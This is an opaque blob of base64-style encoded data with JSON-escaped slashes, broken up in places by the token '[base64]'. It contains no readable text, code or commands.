vg8\/rfdGWaGmpy5MS02lFODn6Ew\/pHMdKtGGr7eAraAVdkJyL\/I1IIasJTypp9LLzqbHFEwDtz+LZyDoDmOFyc69W8MkAoVXtK4+HF0b9Pfac9rSl81TxR+78G\/Khov\/jgZ7CLfDdPbwhXZpT\/t7Ke8ecAgR8w9ttaJriS57Zalhn6eZio3KplQPJzlrtRgzWwsTXsZed8CNY1Y49Ivm7XcXewpF5iSesVnN6X0lbypA2GWFJ3KpykEH39iObd\/iddP3cdjLNKUdVe7\/c5cKyuaVO4wkxvRRlBDAbkl4FD84vJxam2Nn5E3i1+P9+etxv4GBOBouzXY3vR3ab5uWFguTbbHOkLY6d36y7kqAnhrUL7M\/+hOTYSlDXOLR1jkEseLooOQMnhdr00PZlnUFbnQEqn1GuczgCgobyS8usRGLh3xlcfn2nwXlqDRO92f969qifvjMwLF82sT1ydyYf51YlBB0KBW3M4ZQOOrgURWDDQKaYtpzC2nKlyxUMrPHCGnLHpe2KtJq6Om\/4fqONdOwBypXqc8dTuZDsSduijcm4Kk4HGcu1qRUm9LWX7ef9UxK0H9KIKjfqwCjVrm65geGPrqscll7aIxUuO7GwQ+eevrGLhTlG8jxcFnsTgrLGyd7TbgkbmNrxAz2ZPbDDRrsCkxGAPoRp4qcUXUPOeHIi+G9CyaBegyeBkQTNXv9nOPExOY\/t1NM0cO2gLKb5QIb3IKiAvWQeaIJ0Kkor+edQ6N5SGMQEiGCPPOw5Zr\/QA4bKMhsGFdUMDEV3GrlvsY\/3EtMLwoEp1b9hkjJVUrX+1GeRc6LuQOoqxt6MdRhBJDMLsUy5kkQ1\/CP4bCsRHRz8R1P9h9eaW3YEAd9pmLyz2Kto8d0UYaNyZ1yZqTWZe68PYNdD2ydQD2zFxtrIZMfKfFMY2sWftJd6GLIu4Xa8MSn\/dI1CMC3ec7P5JdqCscvwEhjf4aKKrl5JW6KtxMk50dflrsniR7F49GlErk8o5FCszs6vFKIB5HJaj1kr4H3iOnk5cUBUOjoBzr39RaYX48koyxmYOgQJ+f8+nE60qIcC1c3lYC6l8zJv6fL3Bksa1EPkYwNbGHyB3Sc2ZBWXYxSWZeDgzh2Bn\/CcP0u88yQdAji3eCX0vrUmkF9DhgOG8cz+WDpTa9lmUZ9wNBsyqHoQXvAqQLmENRdfUUBKV8dSHmty1K7RpVkSdyQL5CGaODCaIr1wu+riKIWEYv7VfhIvP4iRMaYIX8uMJgAmyVbtivc6DFSfK64YZxAv9LQ6fsByC5qyGFN8ExXI4y+wZED6AdeD8iTjjyztNQ\/LFRkm0gh+B9Jw1\/R4\/1AEaOBClwtVXlSxv\/dwfaOvbX39x\/\/3721Uc9jcmuRothtggLbq6acKXVhTw079VuDbmV3Bll2Wn+bYj2r6cswSmAoPh18avae4dA+tBdRWDqbnXjqGgORxStgDgRHmmCFJFJHMdUUAxRvFQ6+P51wnqHohOxXPDWBajBNbz2\/p8iiV5cwFnoQRQLjXMPkBnrVb4Q8Issx2Yc9Ecl8CdzWQyuyE6P\/ZtkFJ9KFbRJROr9XC2NIFnzm2pnaXkmnQGjl4l8OfOUc7xFKq+GOa\/p\/kyTqGS1SkjywwdLyYHsYMHXcBGyLzwMRBQGOlzYy5zKZj33+J9CtJ67ww1nF\/zCXBNnAoLJ75mYuiu92q5UtaBp4vt23Hl+tKcuDaPeFgfnRjfjwx\/1ZvOwIbqxNkjJfcM0qjMf\/aUYC432Z096\/HF+hO+4PSa0MXdyWZiQPhSxoP9a\/KZypGArzYGNIvbxPjR7mSIkBFUA2k4cuUad9NKIlIErbU4ZGj9s2QkFK8\/[base64]\/iH6O7yK+HPJbM8KD2c0Ju7eoBKsPvOHKYlePFFS3HeLJvQzooApOWJrsacXJq2kEpr53WD8z8n85GtNrY6tDnSL9Mazul2eZl8FPHqbWU2U\/zPWeAhKc3r5SeiaYgEiCV1J4bZHQkwprI\/5rOFI\/BfK8u6AbmqfQuB0SrxeyCcLEn6TfomTESW5YGt197xQi69cTz8WdvYmE\/5zq3FEw09nXL+KvDTJdLUXlzq2uoUV1qNLB57PQCDcpP9PnmTV6PIpNdqwHW1DxIoo7JzqxgXkyVZWU9Kqskt9och+0jo7Z9IJtonlcoRCedB++tcXdca+nLhZQa02i0oXw+h\/Jw1rcaSAMw3JD9hRPBpCCPkCiyWMHTc5bvSMyfknDmInVmkyNkcqp\/y8zoT8VeyfWtgPCvxRvQ\/HKHBNrqWelwxdIFxjs2OVX5l9w4nUu8cAUeYq4x64g8EJZH6i84eqYlNDSwEOaUJY3ifcxnq9W8xJMqcVP0G664HLa\/bPUcx6LBAZrYucYV9vrcr8A117F\/2ZPGtpP+UmrgeTJhEZ1zHQmx47jFZ5j5\/+xOEISR5YtgEIi7S8gGcfXGDC0tCfFjXBC9kRRuGYiijwnGzawp6h76NNZ73TMQs8OY1WsFAcS\/sLofpIa6yl2MHCjEn4lzzwKSSOjtK3iIpXhlHch+Kt5dTWM5gXx9lavz9UWzay5w4r0diAA8UOuGfEr7Clov0kKz\/bKPmldC3Wti6QfE3vE599SpYsXFgDBJm\/ZBOnJ7GAABPE9sIq8LKT34H94j+DbV2Q5kY\/uYiIO+43kuvYxz83MMY5PGf03eNBqiJNFNCPTkXvq8yUt+2pLci8Ne\/[base64]\/[base64]\/ZicuD8i4c31HfGHpYscQ+bKlDrdI8ZYLRaJd51lmw6ARkNxQSis7mQ9wW8UZggi3oOkatT8mgRtjammWlF6MYdc7ddrYC+ICRwonNk\/OI4AdEoGtIr2Zk822RYUScMUd+Mgf7Ycu34N9Cz6GbbSYEZQ888CgRMJJxVSF\/yC6l7MShZGap5yRCsBAIjwrg19XQBkTJ0qrcV1U6TcAxJHZEUwaJ\/TG3WgI5Acbzvn9leMzvdER9PnqAjIpUo5CQBe6oxEro4OzT2iLWVHShAtRmb\/iNMh06r2b3\/BwDYIoFNbCaWdUChrgSPD7TZaMqMWqtnsmkRWq8QLKIqH1+MSXaw+\/mdH7hk1ret8RdmxrCOYzuAf4hFjGz2svggyLMwKniaJ5XJK2lrWLgI+TKXRS1L00vT+r+Z0pDa7kjObKrEkoRs13S9oV70gnyqyIohC1GYHjmuReb5Z+7BHWM6KqEqEJQ3amVouvMSJU5vbohT4r8WHbesadZP7XayCPO7n8Fh4H8rLMe\/myQk2JxfbiO0bqLTIRoL3AL2NFUw+g9YrPPylbN9Blg\/6MUJB93k0Y\/DMfFPuzecysuH5UU046YSntSIEDbP2OX\/BfN6vHflrM25PYU\/lwzUAFlfJPXVccZyY4bTVdj9azsfLcs3DPwLch83539NWfRc\/vpvhy5NdNqq5rH4dOFbXewj3Uu6U3dvpFAN81Oko5lSFDF9wAz9i7o8ecK5y3ilT89LRT1XIOheSL9URbcOSpkmB4JPmOWQlxmluBZlX0WTyfzQK2qZ5WoOandfBz0nFiYVRBRPzm\/Ee8xNUhy\/AWlDCv3XoWpEDx7IWAuGCOB\/7hmjlejWSCOLT1Ww34oa7t3WVux6MvUApVvvQ8LHRkedwb80ATmf4VHhaMXhC8doY1p9arAgdVsxtC10DIyWAaEJm06v6ia4CiiK3T5+8gIu5DOsHcicDf+YeE05v2reGeHB3wuI05c\/mwVU4HNslW8AUtyfWUTt9bkHOZL5f+6pEsFfZz+aFVdEQa0L\/tK3ifh8qUGBrF+4\/5N5sF\/R6VatiBpSYqiSJHGmQZBpTomSkCOJBT9780Sl91x9EYaOn2vcVkI0zgYKrMbFGuCb\/NK5DwZLUHGR5zHUQylIZQqg2s\/f\/hSllRwYD19rD2+9c1Y0tC9\/gwu5p\/7ulVGLQYZybnwme93vdZNnyx5A2fEwVlJuuxWM1wlRC6LB6ekGlIV5no5UVWo+Rqsg2KNWVTbca1u2Zv2a7+5F88SYEcoldSo8NHCSvzdmt9YH1d2KyA3vlis2\/qV\/F06e4jjQpuE+egL6o2g4\/qMetXOVRPEHYFRUbrDAbU9IL4ght1jbQOUuhYKRCsmy8WcjyRLxuCGz3stzEXvF75GjabVdKOkeqBcj8M9W2t\/wlRArqzjeKhHUaSNtsLFpurzWcmkvv2yJDML+7mnuNZGQ1pRF5\/iC8HRUrN47ka6pWMSZr5jG+8KySkuBgxkZ3aBsWurcTnM1KJqPnroXWacRNK+YcF9QQipU6bWl5nUwUZEsG2TLrkByLf0vGW\/lJYN+ZEhp0yykyRlGXHzFlcFXE0M7luqWpzjw\/k2kZ4DxDxyPitH\/[base64]\/an8PPIbfmujb8opAtYbnWxirkwaNJXcsOo15ucuzjrgC0AAVO04QSDu1trMnF1Z3u97bfjQAptokVhPu9KPxe8CLbL4iNYaTVdUKQdjBKvpqM\/QKZWzJ1NDUNbVOCuTkZy45pGtvBmKEAvmLQw+CyFRz1cFFe\/+YzUykwjCu+JVTLnxssRD\/CBZPeazSPbtro2LEUH263VKAH1jZ9E27lkRCrviNE7nAPnOS331NPSo9slo1CSFbjpkBU4FbQKDJq5Bz+1cxb9Y7m\/AJZJa\/XoWwmUIGCDWc7gysy\/sleHin7QVvqjTYxqvhOVI8G7OtOR6UooF9fDdcJPNlGgoqyhRQf0xP577TAB+9SvaymJQX6h5u\/mPC2ovIv40oQWKhDPVaibh8euuZpORG7mROfNkvhWWkUpCyQPTmVLGbf83tGb7LcyZWXoPVDXDGROROAMnq39nrJ0kw8tz5OmWGSiAznfJ0\/u5KhwJfm\/7blbQmOVBIWb4zPci0e55IEJqBVdKm+k4YVorOwLeJaG9tCrP+IYwh9y678qsJSEagb79zUR9x9xFpKZmUSPv3JUsySJI++GiN58OQKSvb\/cx2AN+fkTPHhZxJpQT6C0\/lrVlib3OvdDLfBeLlEykPgVdnH5CTLAd58lwT0eSaYle4qMIuSkR\/MJpkmlJSD3gx8MiWwtrmIYBpbsmh00ECag7q517lC\/hmdBg\/CD060McwUO9XmZ14WpqzMcVsHpi7bPGOPE7qBxtLPsoEKAj3udmiBgGJTYXvhg88uvgollg1Ts8fx0HO+2\/JVYuWkgw1wBe6w2hQV5p4D7bu7G4y8owJ2f3gPNy421vOwJMsx22CNz4qeLgZEBXqpVMvCSgH6708I4813G\/83uBc3+1S6d8vdv4bSivXdi\/OhdITa25SaE\/yTjiI\/8sr\/yIwpFAgRP\/aTC\/s3NsA25yizUqYeMfgBwHLd0HDi+lTOP4\/rFXnfmdVz0ALzqkVHGVG7ToZztbcdWQ7UyKEoEq6f0bpaHdq1\/bRMvMVg197Mx2cwZSYj73DnxfhHaipH9xa9jV+\/dsTT4SDGKngVG1uNYOqWUYz64ngP+eBt3cdfNVPOecv+hjkxQU\/51oTPmTzV7n\/a+6Rh56IknHv+VCHZBBonB2mdhe7iBVaze16IpagG+aBr+Fy7ePugoROpkMQIbeUN5awg523Av\/CgjBI86Q0Mq0JvGsSWBfsSHQddPSTQbPtY42oYDYt2HHq8y7asX5GBZNF4ie3gNyru3e50P\/makNc9TypcRK7wONGf9E40WiZij6UZHjGGOpD1HopxS5WVxiKAyK2WLIlCamj0t6OxIofMXU4WiSTQT2qEuH0H5Q7Zprv2tJbqlErbN+ms6x2t+CAP+QqKYJZdvL+Dus2b5pmK\/vUcwCqsL7ef0qg9Q7IA8hKpHU1tR9PWRIpL3mX5hXiETL\/N63TK\/oQQJv8kgLGtMPl+yJUciUebUCR7tfLISCKOz2\/hOAVBZGl9gdalhtDaZPFn42za5e8zt9VLCnVV3evhi+VayX5N3XnXjQKrtW0jtwoVjvPr9laLZkrxUKOTeKSevjV5F2ZLrwY35shYANTS5mMGPiDcBPqQ+AXKQoOAJicXm4UdSC52nftwybiksWzNxvWt6NkJXJnBcevWlDkdGY\/[base64]\/RWexbDv1E4RU2u7W8H9YEHyzBToRsXdweDDmMB4l3Kc1ZBwaHnfdcuYJNDd179iQf3TdAanLpYOgtek7ta88ssMUXpuM+pbeWaelWXXiS\/NoHW\/yp6MdtZOo2jo2q84wdudBUxqB\/\/E6fLOvVZVt0\/fNJh3sw4I\/2xDEOKm73ThC1NYcfxFTrOQi9fHfiu2lDw\/P0+FyiRYFuBpbp0RhYwRsi3ElytLpQoP4ANuc3w6CMEdjjbLoNcT6nxN2z7Pl9uLh0MDEkmq6MheY40ZgCc\/c7q5CGdyaHM6zG0Lh1niChtvPkBjgltheTn1bW3V1954iNFaVC8RM0v\/iv8iHXar1eacqDyIUYwxt72+kInATEpd\/OwU6CZ+Xh2roBw\/od0EmZcAw\/U2CtiAh7onPAjhw103q2vE6K6EPS2kjhjTFGAqvljy1J53nZP2RFL3nXaGLyxBSmkUhS3vkgIc7zuhEdA9y6G2WFWduDmUP9p2T42S+Z2nQMXO537DdGu3iwVcuX6Jvw62OGYA9i0NVF1gzhTpHsZH8E5ohLaOuao9ev5GpHz0dnCuyG3dEoo+Ji+Rkm8nndgeK4tE2\/4QgoLgfjZXtwJTgvkVSpqTTYc3ve755o14AuU0kyvUzPuWuaeCpbGkk+oaGUdNcipTKAut6OxilpTKs+n5NqEoPcoatlJJzyxXh0oA316L6XOZdVmMVVPuMxrXGfeWw89yuqXodpk95Q5\/ReODP+ZuY6MkIL\/r3vBJzxI3hiFGhHJSL4togpB9qvR0T0Tjgdq74fRhvkv5sCUQM27fIAe6Ote4o0ycbnvvk+58IC\/DqT4l37yKjG3qMgQjcQkYoSkrgdusCsAH1\/C\/NcqqmUD1aWJhAxnw47t4LvC2E8D38EStx+lbNXuKkEn7cZmvLKCZ9lt6jRdVx09XBaeKs9qqxcBOP5uuyDHCo8LMCoNCByjc0NvuDBMVs6c6WWlRwLssJKSNsLAtSjf\/OCVt\/mEATYPgJOvf0YDbbjzbTMAX92Po9sWWpBJDii2cn\/XO2Pcs5c9+VIPD8ejXGsaEKIBGb1nExSXMG0F+FkTl7lCSXOWdOlEFQszlPCy9lkizt2amJEa3kVYKXVhHVq7jIDB5cNf+X+4kmBu638oqvwye7\/XNMyu7d8INnLBDp8W2ldalPPswuz5Ao936keOAU0R2mNmQdrJKTgA23OE0N+P0creUXoi7UoB3n7ZevzdcidRIEUmTjv5c3qrAVkZJ3TVFPy5mG9TdIR+4+EcaM\/ZjKqfLucX9pz0i05kIHlPjM6fgr4YCVixXzYpJwOoFzfDaND\/\/DYPo+e8\/JWAzL9ZvRlquJ0BN6ML9hqxkXwegshei1H7mJuCdSFUCuLgjYeYbl\/vHJEhRIlLlqDerj04cRtWeJ8wODPqpXWWR4el8LvlI2oZ23\/WD3qAB4kV1dRCbf8YoliLkznL+XEGvfvaNGsM\/qz03M32uQfVb\/o1OCGoCSqKzHZqlbpwbNbktKT9xuVmR3b0BLkudrMf03VWALjtrDd6pNePS8eU67rL3IIOPln6SRe0jXloi1tNhFhTa5krN2mkEWwzaEpqWxCHBu8fZXDaHSjka8P0sIjzivxAtC9kl+MeJPOfr+HYiwA4Rw4pFougir+7TVQZyf2NI5\/75WaAND5\/JcrTwdGdEk49n3Vga0Abl+sRihClzwzOPap0uS14vmP0IyqWW3rXSrWpVfSjaP+khQzQ1RvaFRm3X\/ZVMbxknaYzKM5D6jg4OYFt0GZru6keqYvDHU8QJdlTprg4Jb0eOWEa10F5iOwAF99A49YO7ULnz63Kn4uwPvTDRrLVk5+83c8zwVxdDa1RzrXrYtjJ\/xq9yi0tRfnF3Qo4zvPMtJwXTupzW\/FPDnjPg7gCzi7Lbmwx6ynYFbhSpAw6o2XYfzincDFRyQtd3XoUVPWvoCC\/bXXV\/qfF+kc3jGF9xsugxFUtQPEnesXIT4I5qY4u21wHTWGCbYcuIQkWiaws9eP4RGY9w1hSwr9hAhYmoOKsQTHz+9x69gaIKFL0\/liYU4iWsqoA0jcRCcnrquwkQ\/RFC6esg75U0A7mG4DZKdYXGhJA\/0si2FCA6gKKW2isepHNnbI0ttSN1iRjsaApP6Eqff3nfwoqFOp\/mTSaOy\/+24kA72DNw8QdAHWfts8bx+nG\/HZcGKgvMUoW9knLksJLkdxwC97RefsDv\/+Wp+57WxQLnNtTfdq8Em1ROwdbFT\/QtibnbWTsRd4QnMwpd\/ca8b2EnLMTN2Q0L29xI7PIdYJEasiO+OxaiWgCL\/8h4lVOmmbxA5dWqGWFzexcih\/3J999rHzOsSj0dVmToYY9neSTKVPI0anVYeBVRMS6w\/vcxrKwCF5Y0cZT5jmYZCI+f98RZXIhBs\/jKpM5CdX9o0h46nDzGSYLG8sx+finxG+owZQDmURgrziFU9NNR9kwRS1owArCcotrvsLRb69HRzr4FcIc38Zzc\/msUiDoR3aM17nBqBnNwSb2t5l1uHb9qMoqO7biVGc+Zmmaqait\/F2fwQqIED8\/AYDktPRuqf4vov\/DSjy7iB+eC431UYzATazmlYAFUryzt54i0HK1NG0UklAsCYGgHq4Wo\/Byzr0mNK8LWJthuJpSk4IEfpLvVIjEnBUTRc00NE0ELSHhWQkadxKB1EQ2KRL5dSg09gWQ9CyvkRWVsU240X5r02nrT9nnQd+SUEX06lS9+eB2SRg5mAc2NJC9e0tO22Ry2X+XCBGx7aNdy+UUgkBV\/EnjrJrxYE4YYcDq4o6Csbi70k4MoP7H68MOTTBc1ft1NkDn2dv6P2WHAuhf+mcEDviA\/SLrdcN5jVolKH0gIhMTr0\/B4CpTr7hPNsSiUSIPPht0nRycwXhMenTzL0a8glZk3rbZP\/TxstXQaHez9KOynqMDsv60bh0tTo\/+atjwroKlAB+GkCpHQp3WWmSTl6ovQ878YsFGwR7X1jDSgWSivuGc+kxKdvX2ez8OLM6e01z3aFtrkajsUixdFznDTlGw23otzhA3NessBF9rNwzl8lE84igP87NEGUJZCqYDA8OX5aSw9\/V\/[base64]\/R9vA+cFMb\/4UFU3EM0VBLicFQXHjdCn0bKVj9m7omN+ETLf1H+tqkPIwj6aPfhC208bcwQ7nmcazqwgxfCoj0Cyq5eWu8Xl43rBX1sZ8myiaJskXwujDNfeOFR7taTrTVBj\/8XvdGNzemG6i5vuk3NueKvPP2A6xjk9hclDjPDAfSfAwMcap\/PEaC115TnoLxqEDNSrPpMwYfpYocNrfmhEK3+tcdnIdxuNt+z8Ti2XutWR2cER4NGmKdDjSCtmp9x0whr7\/Tpz+328cG4sW9fcdE9tptzgEfNpOxXo+M1+5QAFvh+xweVHFGpv5vyKMGGtoeDYag7skI3xi1SwfMdNIwnPLSOvv4BXnkD\/dDUm2jQsPeKdc+DMVxfqm9Kt0qO9jBcWRgNf9ZVZJi2jIh2\/BIT10rgshSv9fcjxb0Q8jTqy56X4QXaJsHqcANqsSuIUhbsl\/fhZBPptU52LE5asYguiAZnsbIFfrwiZ1G2SvoUeaGp4hRqsLk4xA0GrlOpKHiC7fXvPUSz\/BDVLDw69r0MifyZhQoTjcC0a+IXqA2ABj\/u2vEZhdkU8VoQ88fy3AzjBh5ijfUJ\/i3dHpTXBcuB65AcBoCx0egssY5989U66g\/CnQSKvJlk5U2wE5eOIuhBtaSxCmzE3xKgAVnqIRwOMGiAk33fru9e2JXU04FG5GiJrKY\/h77I5hxc570BvD4spnpZs9u3tp0vABdeM9WDfilP4mjBwOs1AwgPlGNsaPyCaoW8BYikk3h1wdCrbbQLnpUGiP1YPME3LkfU7yVqwN2C96Q\/zumWJA\/eGv+N47fEtTFdmJ2IpZGptfHN8QOLNY6RtG+z49sblQA8YwJrgwHuG++5sM14H1m0aAulBeyzzwnZheozJHmPySmmrc4jY1Q0fCioeq1Y2mUSE6yeyGUqGvlAbo5rDZ2YNt\/xCnrl0BUxru1DXSSEMQDlVh7vnph7vVj1qfA9x4BgK6pWsorjut22eZG8LPLdRNIgtkqHOfO5AODhF8kskL2wFbmnjjtdNmw9mMjLJKjze07PSPUcvoGERk5AGiMGK1SExmEh\/\/[base64]\/n6Fu4gZh5PbgIpmvUbtDAHk++wTDig\/E2zvf3YeM\/udgwMyIXT5q5Uo6YU04p3knaP43FhBsmnBR0C4NK8XfZPqeEC7Zf\/3V1B\/E7w05O\/xkYOQ5+kkMnrA5GsBbuKJNEc3BJ\/dWcWnhe6gZ43KSGHPdwNCrcSnXFKGHDeuGD0GNsUdNoCLaPPB4KXhSTOmMbqjdiOAQ1QTiHH2irkmfJ6Mjhb68NjWJVme+63dU9sIRDG9C0kB4dBs1CXrAbBO4slNb\/2mOmoUIgzMp\/zc3KW0X+HbeM\/KU2MTFY2XXvstFEZFRGCVl\/BgpHojqALMYb01Ffs4p6V3HXu3MCbDMXiRWJC5jEl0KJgdFixqtOHD8y1GkUbdzXPGcsyEWNiFiWEq2n6bYezopYZeyzt42\/4TOG0CGpRDdbant0HvEY+LI0uhjgexknsL3h4dgmZahA5mlikfSLjsDM\/dZOk3opnaqjv02Gr+I5Z2IMvRHmF2mp6Bnonm\/1MDtcVhCa5WplqNoQmxGlhw1bPIp5LoNNKNN1mGQjGb24U1jWjqfCyaoOkJPJLZZoFzxuSjDkKfbH6\/V7j0IuPcV2q1fYI+UWVkTU7zlQeA\/kSyAz7YP6es7vAsN8CXihL0J34mrUkod0Kg9X2eJIY1cUhnnL7uJoBHjJHAiEm8xbmKBJV0UF4aGae5epIwjK8Vrdk2+n0FN1znv5wBA9Gkzg\/Ptqip9aiNXulFHDcBbmMz4VnzjFLrSEwoEnr1QZwVzJqKtH3lS7Rs1ikRz+QCAm\/CxYcrOZ\/wnBoDCK7hT7qTHd9LvJbHFxHmCo6uycidU48kg\/t\/[base64]\/rtOctg4OpITZcHMUaAChWHrQmVAvDKkdzfczK4DIP26Xp4JVkDSSRXRFzxbv32EwJLOv3HuZgrHoCtGwDztQzm2HVR3IqQnDzRYvRAqf1UcKhf2pnlKmb3Y2reyCULH3UgQJh3\/yeQYKHIwC5xQj5D\/yaaYHjf7GoXgnIDDtexBMgCFIhn3DkDLv1elYQi8W+PyC9u4i6YSjXFMhUIxU9W2Q9gKXGIxs8zSq3ZIE\/fAPXA7jIYmiYHkJVOiPML2Gf2hYMv29S9Lmxf0s\/ejNsqjx3pKixPyrH1iQZDb3+srRL0GZPiF+abhst06UKrVonrsjAHNN7T2J1+GnSqFuGo2gWAxWWA39nzY50DKO2qVFCiiGZuQW3t72MU49VlALP7w+yp2zd7Fz2rhiQYmGPEqF5p9fILDlcUtJRc8uqHKwa3GBd\/DW1termFe9RwV6LKunVYj1sbEyUKcJBzdXTWDeLTk6A\/2EIR+OFPDHd8HLjsgAX81KOB6PgduJrH\/Co6vn3JgOUxKAko\/QHFmQS6Bgf70vFkXy4zZXJkn9uwx8QFpjbjDguGTKGLMhU\/cqjebwOH3q2q3dXDybGsjLo9TtoJoc8b9vg9Sk6RlKhg83y3D5DwwoOYbnnSUKu2DH\/zrN3V23Utu3fy6EWpz43UdNRN8fmi5m8wny03u33A1ZDH+YayYcr4R+p1iZ7v2dk\/3YcqH1Qnc47vC8\/A7ukRrbsE2BKw1ZgH0NHhmhzM96OkXKsaoOYFV+KNhcmF5NyAdQ6Xj2SBC0xPtH5f4zzlKyE2p8r\/Hh9l9Wn4TWT4Jy\/esusvotluaJbhjNUA8FZg5eWcmP6WiDHMFhKj1SYwvMKUQOqhprh7xK7BZ2O1tcy2S8yRyajx82Tw8rF4E4m+LGb1AJg\/mmbrGuPDC4XebhtrFZJSjF1yRStq\/[base64]\/8HyU7HUaoEblfnceMV2okVgUeLD08A6cjJl2fvX6HDU0tGKVldwWd5wtb4olJGUkdjnjHIIrU+PTqV7xpmPSsP\/AcYTFETkDFV6olOBzYReer\/cbnss9yD+clwQyFW4bPhTc6zb8knh3ow9TSA1dWJlN2pLWdFc+VOES2r5dBcXVVeYBqwkqKM\/dka2BYHW2cf4yQiI+ZzGKQZ5jMeHEooO1E2iY1vbLCLx6S7UOjRDw1v2YTaa21731hFAUWufbBBlRS9RIJkF9Bi2LIx5wzzsPJdM0pClyxwLJNGlrsaubuXDhZiFP+iv+txVRvKDmSHG\/cWjEu1lht4318WjU8XGP\/aI5jtvrrsktC\/JYIjGbAa3\/o1eEWKqV3bQpcjFfrprA+Y6OwrKGFqOe7i6syDtRzQrluISxlCALrfMwnmh2a4nV+tl7wBvcEN2RnRARG+b2SLHUweuGpNfJtAcRJU8uHSeh7DZzzVe8zjqu3gjcRdnYfCyQo3OOglU989tqsoyUB9W\/AAQvwNOVQTcN36YnjBn9BXWQlskLeAvi\/M3celX3oprbWooVjlaYvbJQkSSUZTab6uCL8XocPF9By1Bf\/buCN79tiFo6jnplvZzalBZ7fjV5rJrEWOnZn1\/1htk07SCzDWr9Ty4d5Zhe5hsIMjVM3CgqbxL9KMv7q97FzxArftWJAhp5rGgLcwmqb49ahNB4Tsfp9El6FSIqhyjh+dGlTkrAXPpy5o\/IwOqoHauEJTsB8U7eQ6Yob9wT3wJRYGaeP5RzAmAWMnHKbQYrdDGct+PfcHAbs\/Ggv6414d1E9dCu2sNE8nK04s\/u5Fzj4Vz205Bhn51UqZ1P8YQYZIGBseAUfth2k5H\/\/YG6XJ4K9hut\/[base64]\/Bppgltek3gYEezjP90DLBoSbYIjo7LJb\/krn9IKpY+v\/MF8FSR4xLjHHGCbd7BlrUfCe2wBPuOpDbNDXrzChvxL+zYMFkEkCzyrZliQ7+DQYNfIIqrwPVNIR8\/Y6eXZ7hRw4G3dIbF2qAXDmKt7lJe3nXRwd8sRHZUtkKMLlDg19VEL4ccPw16zFFQyIffQkHM8+tQVUcI24a+lszfUFUxkT4\/H93NAdWYeqGmKDw4rUdJk2V30eDZht6sli6khN8VYns5n74jJfCtCq+L\/VdE4lW3zfwG+\/+fMyI3maiJD7r1U7nQo121DQOemK4R32uCefrj668yLf+Yrs5UuSmMQHDFkuil9S64NuIe1Qv6ANKmrahLE\/m07VGYpEo8TMlvlzSaKd0HAi5uZiDSZA6Gnz3UEnB\/2R9WMXXaP8VBbIpvAELwoKXxSf1J7oXYHN3LQSoe56B5qUK\/AAjuyPvrCM7uZ3CjK5OapV3cw4Bd3+TI5VfJ9WUDPZv\/GDuvf4cVL1Gk2G7uxK8C1qbmiFCGYQbElELNR98cl9pSnqNtdZou1M4zIFxA2WxyRfHVwv6Wcbtjh8nz0yqXyW9u1R5+LCzrEny35aq01rDgTDgvv2DBTmEp92wYfUrqiVDojtNHE4onO+xI8AZLV3o9eDOiU11Rc8PWuicNu6fJDcS\/0x5yrMFfs5uvH0bNpFjXUCR4\/s5ZXoJ3eNqCZN0osWDHsT36tb5i0bJvAAlrq3Et5HETl8AzoeXkGHwRI3aJVqxqAe+mjp+otW\/vOblT1XHr\/0a25uZFmFjzayuHd8pBxhMIrKgykM0rnYlAJY0VjHLwGLaU71TWdvnaJ3jkkr2JhGdUcrkTvHVnHLLT\/I9OM2BjB2sfIoAu4117JbuAiegYG5cGmdWy0XtU5Pl0e48t6LDwNPvnn4O\/[base64]\/0QbBwve9fQ2E4UzqIT4ez3KUTKIXjl4ngTu4LDkGH0WphB1wZrNTHKwffXrrWL0rRsHa3ivF\/gjsLW+D\/UbxdbEM8NCGlS7geiEs8A81SOWtVL027VroNlqmw6vcEmVi4Ml8mhu2KbVlGwVszwZ\/buJ4RjNm4wMjNDbtrjOxKx+BaYdIw+Ql8zRz+jQmck4d119Ft0uegYJriaekWwsijynvUgfd1zsmm3VShe2wHCjJg6J66NOAVrzyR4sN3SxRB\/FcMXdEHzGuuxMPYCupF0Q8d\/C2wS2n2VivvaDPfdajjtQiIC1ggKxFucu8FlX2kqK5dxt1QbpaPiI0l9lYQmWbLiXNfI4XveD7H1AuCkZZZ7WUoY7NYOAjZUhdX5iG2TJypjQmj1qLUGaJB+90OK53paFlZ+QlKf0I2gj\/ocSACyC3a8i\/Su2z5e65OaciFwmUWM0XlQ7FhvkLuvWIhi61gAs5LMarOx\/2pCuVgWFC\/FeZQPv3juiLKedJabweX6gS2bz7TikQZk3wgyqUiIYgGaS5LJloCwOttxuG3OhrQ0PEu6uZLNWk+6\/RAJqzPppqbxL0K1wNrZ0HqtD\/j1zLRiOvYzrLmOv+wB8l\/W7tbUIeUFKAwqo6011rfzROitwMBXUXigDCD2rmDt2Xd5ELbmI+Aw+nBO8l7zDW8rEak8i6ATJjc7I5oq9MhbrTQmtW6aHRQz9rO8e0t4kx3JomAJA3Qc4W5DfU0c87LCso\/FBx\/M3VKGQysnY8SsxqknJnlqW2zIgZ3MQvhsA\/+3lvZUwOePyUP50u9d7kPvF+CYbfFq1NbaPapzMnDUcWV5hAC76d5fD83D3FQST97\/YJixiJec81jSM02RbyGahHB2LVgXt9XfwOqYoebf6tEuiV1fiiM16i+biv\/Zklfilq\/c7Z\/rEnVkc0RcB9bc\/\/MzUfUO+sh9c+0nUBJKiBnT5il+5tCItECWMd9oE0JQ6Uzc9nQvsg0w9p+cC+qwHz3MGxjjS8kl7QtPIMKhXLIyMlT5+NXyV29\/WH3oAP2l2DmDlyKnCZOLYQcPZfQlx4Gxmr8f44FuMqJ\/sOoANrvE\/UzmN6kKcOl0afjgAtwPONsKYnkDTPUb48aizMB9bhNDAtjnnd+GyewLp4BFuhMtlVWuMzajV\/2kM7qB8FAXhX39JSmI8386ET3maXZT26o1gjoViZ2MRS6dURtEec\/Rgwtqx+n\/k31PW+TcmpIs3CUidliXksAZw1luBDVQw7oyWDYShOBkx0sPNBHqADRaIthVNWoVrZF\/SByq0Vvhtmecw5IpIaLYjcNOc6734nQzTL+Nxmose01wcUn\/Cmh5TpHO8eutChOGPcRm56YIRvycu\/NnMXRZQuyt8Erh1L+kZsxjpfqeewWQcqOm6KRCIITCkYDlClCVz2GfoVVsU9Q0t6fhStfkmMOhUuJk0YBIjCzydXvc\/l9ySgSzfFkObQ3iq7vG5LvomRSC3ylNnTGOHRRcZRvlakvC+WAts9W7VGrhMhZVrQd9dnFtontenYCZI6xzoOwHVwinf1dqGR2T6p8xucLEM7fCQiw83Cmx\/vspXAxJ3jhLKQ\/Hxgw\/f3lIjNRgCsLGyTJJ\/Po\/jKuoJsN87GrtgKl7Sn8oQ3QNOGKNMg5x1aQCYztM2sc86477SuBc2vsm+ZkWbkehGkCa0wRKpJ9nCX7tmPAAtKq3m